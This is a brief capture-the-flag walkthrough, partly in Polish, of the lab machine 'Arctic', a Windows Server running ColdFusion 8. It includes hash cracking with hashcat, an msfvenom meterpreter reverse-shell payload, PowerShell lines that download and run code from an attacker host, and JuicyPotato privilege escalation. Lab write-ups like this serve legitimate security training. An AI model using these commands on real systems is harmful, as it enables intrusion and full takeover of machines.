Arctic - 11.08.2021
Nmap

Port 8500

Wersje

Searchsploit
Systeminfo
systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45
System Boot Time: 13/8/2021, 5:53:31
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.023 MB
Available Physical Memory: 292 MB
Virtual Memory: Max Size: 2.047 MB
Virtual Memory: Available: 1.192 MB
Virtual Memory: In Use: 855 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11
https://pentest.tonyng.net/attacking-adobe-coldfusion/
user.txt
02650d3a69a70780c302e146a6cb96f3
Privilages Escalation

Password SHA1
2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
hashcat -m 100 admin.hash /usr/share/wordlists/rockyou.txt
2f635f6d20e3fde0c53075a84b68fb07dcec9b03:happyday
Debugging & Loging / Scheduled Tasks

msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.19 lport=9003 -f exe > shell.exe
powershell "(new-object System.Net.WebClient).Downloadfile('http://10.10.14.19/shell.exe', 'fun.exe')"
msfconsole
use multi/handler
set payload windows/meterpreter/reverse_tcp
+ inne ustawienia
run
Uruchomienie pliku fun.exe na ofierze
SeImpersonatePrivilege

skrypt.bat
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.19/rev.ps1')"
JuicyPotato.exe -t * -p C:\ColdFusion8\wwwroot\CFIDE\skrypt.bat -l 9006
CLSID:4991d34b-80a1-4291-83b6-3328366b9097
Sprawdzenie na stronie http://ohpe.it/juicy-potato/CLSID/ i umieszczenie poprawnego w argumencie c
JuicyPotato.exe -t * -p C:\ColdFusion8\wwwroot\CFIDE\skrypt.bat -l 9006 -c "{69AD4AEE-51BE-439b-A92C-86AE490E8B30}"
Nasłuchiwanie na drugiej karcie na porcie 9010, który został wpisany w rev.ps1

root.txt
ce65ceee66b2b5ebaff07e50508ffb90